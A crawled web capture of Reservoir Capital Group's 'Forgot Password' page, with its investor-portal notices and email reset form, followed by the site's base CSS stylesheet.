

--- FILE ---
content_type: text/html
request_url: https://reservoircap.com/external/password.html
body_size: 2268
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="icon" href="../img/favicon.png">
    <title>Reservoir Capital Group - Reservoir Capital Group</title>
    <link href="../css/main.css" rel="stylesheet">
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <link href="../css/ie10-viewport-bug-workaround.css" rel="stylesheet">
    <!-- Custom styles for this template -->
    <link href="../css/base.css" rel="stylesheet">
    
    <link href="../css/timeline.css" rel="stylesheet">
    <link href="../css/slide.css" rel="stylesheet">
    <link href="../css/font-awesome.min.css" rel="stylesheet">
    <!--[if lt IE 9]><script src="js/ie8-responsive-file-warning.js"></script><![endif]-->
    <script src="../js/ie-emulation-modes-warning.js"></script>
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <script src="https://use.typekit.net/vmw3pxd.js"></script>
    <script>try{Typekit.load({ async: true });}catch(e){}</script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="../js/base.js"></script>
    <script src="../js/ie10-viewport-bug-workaround.js"></script>
    <script async="async" src="https://static.srcspot.com/libs/lynnet.js" type="application/javascript"></script>
  </head>
  <body >
    <section id="nav-menu">
      <nav class="navbar navbar-default navbar-fixed-top ">
         
       <div class="container">
          <p style="
    font-size: 10px;
    margin-bottom: 0;
    color: red;
    text-transform: initial;
    position: absolute;
    top: 2px;
          ">Please note that effective as of August 1, 2023, our new office address is 590 Madison Ave, FL 21-07, New York, NY 10022-8548.
        </p>
        <p style="
    font-size: 10px;
    margin-bottom: 0;
    color: red;
    text-transform: initial;
    top: 2px;
">As previously announced, documents related to investment in the Reservoir Funds for active investors are now accessible online via the Pinnacle Fund Services investor portal at https://365.pinnaclefundservices.com/login. If you are an active investor, you should have received login instructions in two separate emails from investorservices@pinnacleservices.com containing your new username and password set up (which includes required multi-factor authentication set up). Please select the appropriate button for access to the new portal and note that the link to the firm’s legacy investor portal will continue to be available for a limited period of time only. All new documents going forward will only be posted to the new portal.
        </p>
      </div> 10022-8548.
 </p>
          <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="../index.html"><img src="../img/Reservoir-logo.png"/></a>
          </div>
          <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav navbar-right">
              <li><a href="../guest/about-us.html" >About Us</a></li>
              <li><a href="../guest/contact-us.html" >contact us</a></li>
              <li class="login-btn"><a href="https://www.reservoircap.com/guest/disclaimer.html">LEGACY PORTAL <span class="login-icon"><img src="../img/login-icon.png"/> </span></a></li>
              <li class="login-btn"><a href="https://365.pinnaclefundservices.com/login">CLIENT LOGIN <span class="login-icon"><img src="../img/login-icon.png"/> </span></a></li>
            </ul>
          </div><!--/.nav-collapse -->
        </div>
      </nav>
    </section> <!--end of nav-menu section -->
    
    <section id="header-section">
    <div class="header-bg wow fadeInDown">
    <div class="container">
    <div class="row">
    <div class="col-md-12">
    <div class="header-title"> Forgot Password </div>
    </div> <!-- end of column -->
    </div> <!-- end of row -->
    </div> <!-- end of container -->
    </div> <!-- end of header-bg -->
    </section> <!-- end of header section -->
    
    <section id="body-wrapper">
    <div class="container wow fadeInDown">
    <div class="row">
    <div class="col-md-4 col-sm-4 col-xs-3 feature-img mobile-img"> <img src="../img/forgot-password.png" class="img-responsive"/>  </div> <!-- end of column -->
    <div class="col-md-8 col-sm-8 col-xs-9 mobile-content">  
    
    
    
    
    
    <p>Enter your email address below to begin the process of resetting your password.</p> 
    <div class="login-form">
      <form action="https://reservoircap.com/external/password/request_password_process" method="POST" class="form-horizontal">
      <input type="hidden" name="cap_form_state" value="604b5242c78c68f415d3f552e73a009b">
        <div class="form-group">
          <label for="inputEmail3" class="col-sm-3 control-label">Email Address:<span class="compulsory-text">*</span></label>
          <div class="col-sm-9">
            <input name="email" type="email" class="form-control" id="inputEmail3" placeholder="email address, all lowercase">
          </div>
        </div>
        <div class="form-group">
          <div class="col-sm-offset-3 col-sm-9">
            <button type="submit" name="action" value="Next" class="btn btn-default">Next</button>
          </div>
        </div>
      </form>
    </div> <!-- end of login-form -->
    </div> <!-- end of column -->
    </div> <!-- end of row -->
    </div> <!-- end of container -->
    </section> <!--end of body-wrapper section -->
    <section id="footer">
      
      
      <footer class="footer body-footer">
        <div class="container">
          <div class="row">
            <div class="col-lg-8 col-sm-6 copyright-text"> &copy; <span id="year"></span> Reservoir Capital Group. All rights reserved. <!--<a href="disclaimer.html">Disclaimer</a>--> </div>
            <a href="https://www.synergynetworx.com/" </div>    
          </div>
        </div>
      </footer>
      
    </section> <!--end of footer section -->
	
	<script>
	var d = new Date();

 var y = d.getFullYear();

if (document.getElementById("year")) {
 document.getElementById("year").innerHTML = y;
}

if (document.getElementById("tyear")) {
 document.getElementById("tyear").innerHTML = y;
}
	</script>
	
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-15399432-20', 'auto');
  ga('send', 'pageview');

</script>
	
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://reservoircap.com/css/base.css
body_size: 6201
content:
html {
  position: relative;
  min-height: 100%;
}

body.home-bg {
  /* Margin bottom by footer height */
  background: url(../img/home-bg.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
  height: 100%;
  font-family: "neuzeit-grotesk", sans-serif;
}

.background {
  background: #333;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}

body {
  background-color: #f2f1f4;
  min-height: 100%;
  font-family: "neuzeit-grotesk", sans-serif;
}

.home-nav {
  position: relative;
}

#header-section {
  padding-top: 102px;
}

.header-bg {
  background: url(../img/company-header-bg.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 100px;
}

.contact-bg {
  background-color: rgba(34, 58, 80, 0.87);
  height: 100px;
}

.header-title {
  font-size: 24px;
  padding-top: 32px;
  font-family: "adobe-garamond-pro";
  color: #bfc3ca;
  font-weight: 600;
  letter-spacing: 1.4px;
}

.navbar-default {
  background-color: #ffffff;
  border-color: #ffffff;
  height: 102px;
  color: #7d7d7d;
  text-transform: uppercase;
  padding-top: 12px;

}

#center-text-wrap {
  display: table;
  width: 550px;
  margin: auto;
  height: 85%;

}

#center-text {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  color: #bfc3ca;
  font-size: 34px;
  font-family: "adobe-garamond-pro";
  font-weight: 600;
  letter-spacing: 1.4px;
}


/* Underline From Center */
.hvr-underline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  bottom: 0;
  background: #0a253e;
  height: 1px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-from-center:hover:before,
.hvr-underline-from-center:focus:before,
.hvr-underline-from-center:active:before {
  left: 0;
  right: 0;
}





.navbar-right .dropdown-menu {
  position: fixed;
  width: 610px;
  top: 63px;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 0 auto;
  margin-top: -1px;
  left: 307px;
}



.login-icon {
  vertical-align: text-bottom;
  padding-left: 10px;
}

#home-wrapper {
  height: 85%;
  

}

#body-wrapper {
  height: 100%;
  padding-top: 40px;
  background-color: #f2f1f4;
  padding-bottom: 80px;
  font-family: "neuzeit-grotesk", sans-serif;
}

#body-wrapper p {
  color: #696969;
  font-size: 14px;
  line-height: 24px;
}

#body-wrapper ul {
  color: #696969;
  font-size: 14px;
  line-height: 24px;
}

ul.ul-list {
  list-style-type: square;
  color: #0a253e !important;
  padding-left: 18px;
}

ul.ul-list li span {
  color: #696969 !important;
}

.feature-img {
  margin-bottom: 17px;
}

.develop-text {
  text-align: right;
}

.footer {
  position: absolute;
  bottom: 0;
  width: 100%;
  /* Set the fixed height of the footer here */
  /*height: 60px;*/
  background-color: #0a253e;
  color: #959595;
  font-size: 11px;
  padding-top: 20px;
  padding-bottom: 20px;
}

/*.body-footer
{
position:inherit;	
}*/

/*.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
   
}*/

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
  /* height: 102px; */
  background-color: #ffffff;
}

.footer a {
  color: #86acb8;
}

.footer a:hover {
  color: #86acb8;
}

.timeline {
  margin-top: 30px;
  margin-bottom: 30px;
}

.navbar-right .dropdown-menu {
  right: auto;
  left: auto;
}

.navbar-right .dropdown-menu-left {
  right: auto;
  left: 0;
}

.dropdown-menu>li>a {
  display: block;
  padding: 3px 0px;
  padding-right: 12px;
  font-size: 13px;

}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
  color: #0a253e;
  text-decoration: none;
  background-color: transparent;
}


.row-centered {
  text-align: center;
}

.col-centered {
  display: inline-block;
  float: none;
  /* reset the text-align */
  text-align: center;
  /* inline-block space fix */
  /* margin-right:-4px;*/
}

.col-centered2 {
  display: inline-block;
  float: none;
  /* reset the text-align */
  text-align: left;
  /* inline-block space fix */
  /* margin-right:-4px;*/
}

img.team-img {
  margin-bottom: 10px;
}

.team-wrapper {
  font-size: 13px;
  color: #6f6f6f;
  margin-bottom: 29px;
}

.team-member-name {
  text-transform: uppercase;
}

.team-header {
  font-size: 15px;
  color: #0a253e !important;
  margin-bottom: 18px;
  text-transform: uppercase;
  font-family: "neuzeit-grotesk", sans-serif;
  font-weight: bold;
}

.team-header-2 {
  margin-top: 10px;
  margin-bottom: 30px;
}

.detail-team-bg {
  background-color: #d2d2d4;
  text-align: center;
  margin-top: -40px;
}

.detail-team-header {
  margin-top: 50px;
  margin-bottom: 40px;
}

.detail-team-name {
  color: #0a253e;
  font-size: 15px;
  font-family: "neuzeit-grotesk", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  margin-right: 10px;
}

.detail-team-desig {
  color: #555555;
  font-size: 15px;
  font-family: "neuzeit-grotesk", sans-serif;
  margin-left: 10px;
}

.team-arrow-left {
  position: absolute;
  top: -203px;
  left: 15px;
}

.team-arrow-right {
  position: absolute;
  top: -208px;
  right: 15px;
}

.craig-bg {
  background: url(../img/team/detail-bg/craig.jpg);
}

.daniel-bg {
  background: url(../img/team/detail-bg/daniel.jpg);
}

.gregg-bg {
  background: url(../img/team/detail-bg/gregg.jpg);
}

.anil-bg {
  background: url(../img/team/detail-bg/anil.jpg);
}

.matthew-bg {
  background: url(https://reservoircap.com/img/team/detail-bg/matthew.jpg);
}

.eric-bg {
  background: url(../img/team/detail-bg/eric.jpg);
}


.celia-bg {
  background: url(../img/team/detail-bg/celia.jpg);
}

.cyrus-bg {
  background: url(../img/team/detail-bg/cyrus.jpg);
}

.stephen-bg {
  background: url(../img/team/detail-bg/stephen.jpg);
}

.emily-bg {
  background: url(../img/team/detail-bg/emily.jpg);
}

.michael-bg {
  background: url(https://reservoircap.com/img/team/detail-bg/michael.jpg);
}

.team-img-bg {
  height: 349px;
  background-position: center;
  background-repeat: no-repeat;
}

.team-wrapper a {
  text-decoration: none;
  color: #6f6f6f;
}

.first-member {
  display: none;
}

.error-msg {
  color: #f00;
  font-size: 13px;
  display: inline-block;
  vertical-align: middle;
  width: 250px;
  display: none;
}

.compulsory-text {
  color: #f00;
}



.form-horizontal .control-label {
  color: #7d7d7d;
  font-size: 15px;
  font-weight: normal;
}

.btn-default {
  color: #ffffff;
  background-color: #0a253e;
  border-color: #0a253e;
  border-radius: 0px;
  width: 160px;
  font-size: 15px;
  text-transform: uppercase;
}

.btn-default:hover {
  color: #ffffff;
  background-color: #0a253e;
  border-color: #0a253e;
  border-radius: 0px;

}


.logout-btn {
  width: 207px;
}


.form-control {
  margin-right: 10px;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #f2f1f4;
  background-image: none;
  border: 1px solid #ccc;
  /* border-radius: 4px; */
  /* -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075); */
  /* box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075); */
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.forgot-password {
  color: #7d7d7d;
  font-size: 13px;
  margin-top: 15px;

}

.forgot-password a {
  color: #0a253e;
}

.subtitle-header {
  color: #7d7d7d !important;
  font-size: 15px;
  font-family: "neuzeit-grotesk", sans-serif;
  /*font-weight:bold;*/
}

.preferences-header {
  color: #0a253e !important;
  font-size: 15px;
  font-family: "neuzeit-grotesk", sans-serif;
  font-weight: bold;
  margin-bottom: 20px;
  text-transform: uppercase;
}

.title-header {
  color: #0a253e !important;
  font-size: 15px !important;
  font-family: "neuzeit-grotesk", sans-serif;
  font-weight: bold;
  margin-bottom: 20px;
  text-transform: uppercase;
}

.hor-line {
  margin-top: 30px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #BDBDBD;
  width: 63%;
  text-align: left;
  margin-left: 0;
}

.radio-info input[type="radio"]:checked+label::before {
  border-color: #5bc0de;
}

.radio label::before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 17px;
  height: 17px;
  left: 0;
  margin-left: -20px;
  border: 1px solid #cccccc;
  border-radius: 50%;
  background-color: #fff;
  -webkit-transition: border 0.15s ease-in-out;
  -o-transition: border 0.15s ease-in-out;
  transition: border 0.15s ease-in-out;
}

.testbox {
  width: 54%;
  display: inline-block;
}

.success-msg {
  color: #00a651;
  font-size: 13px;
}

.error-text {
  color: #f00 !important;
}

.social-wrapper {
  float: right;

}

.social-wrapper span a {
  color: #959595 !important;
}

.terms-wrapper {
  height: 366px;
  border: 1px solid #ddd;
  overflow: auto;
  overflow-x: hidden;
  margin-top: 30px;
  padding: 10px;
}


.tou-wrapper {
  margin-top: 10px;
}

.inline-block {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 6px;
}

a.link-blue {
  color: #0a253e !important;
}

.help-wrapper {
  width: 600px;
}

.inquiry-wrapper {}

.inquiry-wrapper h4 {
  color: #a1a1a1;
  font-size: 15px;
  margin-bottom: 5px;
  text-transform: uppercase;
}

.inquiry-wrapper p {
  color: #fff;
  margin-bottom: 18px;
}

.contactfooter-bg {
  background-color: rgba(34, 58, 80, 0.87);
  position: absolute;
  bottom: 0;
  width: 100%;
  /* height: 100px; */
  padding-top: 20px;
  padding-bottom: 56px;
}

.contact-box-wrapper {
  text-align: right;
}

.contact-box {
  display: inline-block;
  border: 1px solid #ccc;
  width: 350px;
  color: #fff;
  text-align: left;
  vertical-align: top;
}

.newyork {
  margin-right: 20px;
  padding: 14px;
  padding-left: 40px;
  padding-bottom: 15px;
}

.newyork-hover {
  background: url(../img/contact-bg/2023/590_madison/newyork-location.jpg) no-repeat center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  height: 100%;
  display: block;
  height: 151px;
  width: 100%;
}

.losangeles-hover {
  background: url(../img/la-location.jpg) no-repeat center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  height: 100%;
  display: block;
  height: 151px;
  width: 100%;
}

.losangeles {
  margin-right: 20px;
  padding: 14px;
  padding-left: 40px;
  padding-bottom: 15px;
}

.contact-box h4 {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 15px;
  margin-bottom: 5px;
}

.contact-box p {
  margin-bottom: 20px;
}

.seemap {
  color: #a1a1a1;
  text-transform: uppercase;
}

a.map-tag:hover {
  text-decoration: none !important;
}

.seemap span {
  font-size: 22px;
  margin-left: 5px;
}

.top-border {
  height: 3px;
  background-color: #09233a;
  width: 85px;
  margin: auto;

}


.bottom-border {
  height: 3px;
  background-color: #09233a;
  width: 85px;
  margin: auto;
  position: relative;
}

.bottom-border:after {
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  content: "";
  border-top: 5px solid #09233a;
  position: absolute;
  bottom: -5px;
  width: 0px;
  left: 55%;
  margin-left: -10px;
}


.timeline-box {
  width: 165px;
  display: inline-block;
  text-align: center;
  margin-right: 11px;
  position: relative;
  vertical-align: top;
}

.timeline-box:last-child {
  margin-right: 0px;
}

.timeline-box h3 {
  font-size: 14.2px;
  color: #282828;
  text-align: center;
}

.timeline-box .sub-content {
  font-size: 11px;
  color: #7d7d7d;
  margin-bottom: 10px;
  line-height: 13px;
}

.square-btn {
  width: 6px;
  height: 6px;
  background-color: #09233a;
  text-align: center;
  margin: auto;
  margin-top: 25px;
  margin-bottom: 15px;

}

.timeline-year {
  font-size: 20px;
  color: #282828;
}

.timeline-wrapper {
  margin-bottom: 30px;
  margin-top: 40px;

}

.timeline-border {
  position: absolute;
  width: 148px;
  bottom: 46px;
  left: 96px;
  height: 1px;
  background-color: #ccc;
}

.timeline-wrap {
  min-height: 112px;
}

.prefrences-center {
  margin-left: 220px;
}

.accountoption-box {
  margin-bottom: 14px;
}

select {
  border: 0px solid #d6d8db;
  background-color: #0a253e;

  color: #ffffff;
  padding: 12px 30px 12px 10px;
  width: 100%;
  cursor: pointer;
  margin-bottom: 10px;
  -webkit-appearance: none !important;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
}

select>option {
  padding: 12px 30px 12px 10px;
  background-color: #54647e;

}

select:focus {
  outline: none;
}

.customSelect {
  border: 0px solid #d6d8db;
  background-color: #0a253e;
  font-weight: bold;
  color: #ffffff;
  padding: 12px 10px 12px 15px;
  margin-bottom: 10px;
  -webkit-appearance: none !important;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
}

.customSelect.changed {
  background-color: #f0dea4;
}

.customSelectInner {
  background: url(../img/icons/dropdown-arrow.png) no-repeat center right;
}

.timeline-para {
  text-align: left;
  color: #0a253e !important;
  margin-top: 30px;
  margin-bottom: 30px;
  font-weight: bold;
}

.timeline-para p {
  font-size: 15px;
}

.small-text {
  margin-bottom: 15px;
  font-size: 12px;
  color: #7d7d7d;
}

.copyright-text {
  line-height: 13px;
  text-align: justify;
}

.photo-caption {
  margin-top: 24px;
  font-size: 13px;

}

.photo-caption p {

  font-size: 13.2px !important;
  font-style: italic;
  line-height: 19px !important;
  width: 320px;

}

.timeline-container {
  /*background-color: #e6e7e9;*/
  padding: 2px;
  /* padding-left: 25px;
    padding-right: 25px;*/
  /* border: 1px solid #c1c6cc;*/
  margin-bottom: 0px;
  margin-top: 0px;
}

.timeline-textpara {
  margin-bottom: 0px;
}




@media (min-width: 769px) {
  .navbar-nav>li {
    padding-top: 24px;
    margin-right: 32px;
  }

  .navbar-nav>li>a {
    padding-top: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-bottom: 5px;
    color: #7d7d7d;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    font-size: 16px;
  }

  .dropdown-menu>li>a {
    color: #7d7d7d;
  }


  .navbar-nav>li>a:hover {
    padding-bottom: 5px;
    color: #0a253e;

  }

  .navbar-nav>li>.dropdown-menu {
    margin-top: -7px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    padding-top: 13px;
  }

  .navbar-nav>li.active-menu {
    border-bottom: 1px solid #ccc;
  }

  .active-menu .dropdown-menu {
    display: block !important;
    -webkit-animation: fadeInUp 400ms;
    animation: fadeInUp 400ms;
  }

  .active-link {
    color: #0a253e !important;
  }

  .active-menu-link {
    color: #0a253e !important;
    border-bottom: 1px solid #0a253e !important;
  }

  .dropdown:hover .dropdown-menu {
    display: block;
    -webkit-animation: fadeInUp 400ms;
    animation: fadeInUp 400ms;
  }

  .dropdown-menu li {
    display: inline-block;
  }

  ul.navbar-nav li.login-btn {
    padding-top: 16px;
    margin-left: 10px;
    margin-right: 4px;
  }


  ul.navbar-nav li.login-btn a {

    padding: 10px;
    padding-bottom: 5px;
    padding-top: 5px;
    border: 1px solid #acacac;
  }

  .navbar-nav>li:hover {
    border-bottom: 1px solid #0a253e;
  }

  ul.navbar-nav li.login-btn:hover {

    border-bottom: none;
  }

  .form-control {
    /* display: block; */
    width: 57%;
    margin-right: 10px;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #f2f1f4;
    background-image: none;
    border: 1px solid #ccc;
    /* border-radius: 4px; */
    /* -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075); */
    /* box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075); */
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  }

  .form-control-preferences {
    width: 51%;
  }

  .login-form {
    margin-top: 50px;
  }

  .form-wrapper {
    margin-top: 50px;
  }



}

@media (max-width:1200px) {
  .form-control {
    width: 56%;
  }

  .contact-box {
    width: 285px;
    color: #fff;

    margin-bottom: 11px;

  }

  .timeline-box {
    margin-right: 12px;
    width: 131px;

  }

  .timeline-box h3 {
    font-size: 12px;
  }

  .timeline-border {
    width: 120px;
    left: 79px;
  }

  .navbar-nav>li>a {

    font-size: 15px;
  }

}



@media(max-width: 1024px) {
  .home-footer {
    position: inherit;
  }

  .losangeles {
    padding-left: 12px;
  }


  .newyork {
    padding-left: 12px;
  }

}

@media (max-width:990px) {
  .form-control {
    width: 100%;
    margin-bottom: 4px;
  }

  .error-msg {
    width: 100%;
  }

  .hor-line {
    margin-top: 30px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #BDBDBD;
    width: 100%;
    text-align: left;
    margin-left: 0;
  }


  .inquiry-wrapper {
    margin-bottom: 30px;
  }

  .contact-box-wrapper {
    text-align: left;

  }

  .timeline-box {
    margin-right: 44px;
  }

  .prefrences-center {
    margin-left: 0px;
  }

  .photo-caption {

    width: 100%;
    text-align: left;
  }

  .team-mobile-wrap .col-xs-3 {
    width: 33%;
  }


}


@media (min-width: 769px) and (max-width: 990px) {

  .navbar-default {
    background-color: #ffffff;
    border-color: #ffffff;
    height: 131px;

  }

  .navbar-nav>li {
    padding-top: 30px;
    margin-right: 32px;
  }

  .navbar-right .dropdown-menu {
    position: fixed;
    width: 610px;
    top: 126px;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 0 auto;
    margin-top: -1px;
    left: 44px;
  }

  navbar-right .dropdown-menu {
    right: auto;


  }

  .navbar-right {
    margin-right: 17px;
  }

}

@media (max-width: 990px) {

  ul.navbar-nav li.login-btn {
    padding-top: 25px;
    margin-left: 0px;
  }

  .navbar-right .dropdown-menu {

    left: auto;
  }

  .navbar-right .dropdown-menu:hover {

    left: auto;
  }

  .navbar-nav>li>.dropdown-menu {
    padding-top: 7px;
  }

  #header-section {
    padding-top: 130px;
  }

  .navbar-nav>li {
    float: left !important;
  }

  .navbar-nav>li {
    padding-top: 30px;
    margin-right: 35px;
  }





  .photo-caption p {
    width: 100%;
  }

  .timeline-border {

    left: 94px;
  }

  .team-arrow-right {

    right: 25px;
  }

}

@media (max-width: 768px) {
  .craig-bg {
    background: url(../img/team/detail-bg/craig-mob.jpg);
    background-position: center;
    background-repeat: no-repeat;
  }

  .navbar-default {
    height: 90px;

  }

  .daniel-bg {
    background: url(../img/team/detail-bg/daniel-mob.jpg);
    background-position: center;
    background-repeat: no-repeat;
  }

  .gregg-bg {
    background: url(../img/team/detail-bg/gregg-mob.jpg);
    background-position: center;
    background-repeat: no-repeat;
  }

  .anil-bg {
    background: url(../img/team/detail-bg/anil-mob.jpg);
    background-position: center;
    background-repeat: no-repeat;
  }

  .matthew-bg {
    background: url(https://reservoircap.com/img/team/detail-bg/matthew-mob.jpg);
    background-position: center;
    background-repeat: no-repeat;
  }

  .eric-bg {
    background: url(../img/team/detail-bg/eric-mob.jpg);
    background-position: center;
    background-repeat: no-repeat;
  }


  .celia-bg {
    background: url(../img/team/detail-bg/celia-mob.jpg);
    background-position: center;
    background-repeat: no-repeat;
  }

  .cyrus-bg {
    background: url(../img/team/detail-bg/cyrus-mob.jpg);
    background-position: center;
    background-repeat: no-repeat;
  }

  .stephen-bg {
    background: url(../img/team/detail-bg/stephen-mob.jpg);
    background-position: center;
    background-repeat: no-repeat;
  }

  .emily-bg {
    background: url(../img/team/detail-bg/emily-mob.jpg);
    background-position: center;
    background-repeat: no-repeat;
  }

  .michael-bg {
    background: url(https://reservoircap.com/img/team/detail-bg/michael-mob.jpg);
    background-position: center;
    background-repeat: no-repeat;
  }

  .timeline-container {}

}

@media (max-width: 768px) {

  ul.navbar-nav li.login-btn {
    padding-top: 0px;

  }

  /*.navbar-default
{
padding-top:0px;
height: 72px;	
}
*/

  .navbar-right .dropdown-menu:hover {
    left: auto;
  }

  .develop-text {
    text-align: center;
    margin-top: 10px;
  }

  .navbar-brand {
    padding-bottom: 57px;
  }

  .copyright-text {
    text-align: center;
  }

  .footer {
    padding-bottom: 20px;

    /*position: initial;*/
  }

  .navbar-toggle {

    margin-top: 18px;
  }

  .navbar-default .navbar-nav>li>a>i {
    position: absolute;
    right: 22px;
    font-size: 23px;
    color: #0a253e;
  }



  .navbar-right .dropdown-menu {
    position: inherit;
    float: none;
    background-color: transparent;
    top: auto;
    left: auto;
  }

  .navbar-right .dropdown-menu li {
    list-style: none;
  }

  #header-section {
    padding-top: 90px;
  }

  .navbar-right .dropdown-menu {

    left: -40px;
  }

  .navbar-right .dropdown-menu:hover {

    left: -40px;
  }






  .losangeles-box {
    margin-right: 0px;
  }

  .contact-box p {
    margin-bottom: 5px;
  }

  .timeline-box {
    margin-right: 41px;
  }




